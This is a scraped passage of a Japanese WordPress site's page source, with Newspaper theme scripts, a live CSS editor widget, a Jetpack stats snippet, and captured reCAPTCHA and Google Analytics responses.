				var path = 'http://ksgru.com/wp/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://ksgru.com/wp/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.6.4',blog:'49451925',post:'0',tz:'9',srv:'ksgru.com'} ]);
	_stq.push([ 'clickTrackerInit', '49451925', '0' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6974f3a8a72eb"></textarea>
						<div id="td_live_css_uid_1_6974f3a8a72eb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6974f3a8a72eb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6974f3a8a72eb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tll5S-6pW6MmrsDjc2xx8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769272241668');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=909274323&t=pageview&_s=1&dl=http%3A%2F%2Fksgru.com%2Ftag%2Fiphone%2F&ul=en-us%40posix&dt=iphone%20%7C%20%E3%81%8F%E3%81%99%E3%81%90%E3%82%8B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=271382183&gjid=2077699003&cid=579611057.1769272233&tid=UA-35174599-1&_gid=2104787224.1769272233&_r=1&_slc=1&z=677180033
body_size: -448
content:
2,cG-V6VH0ZSY1E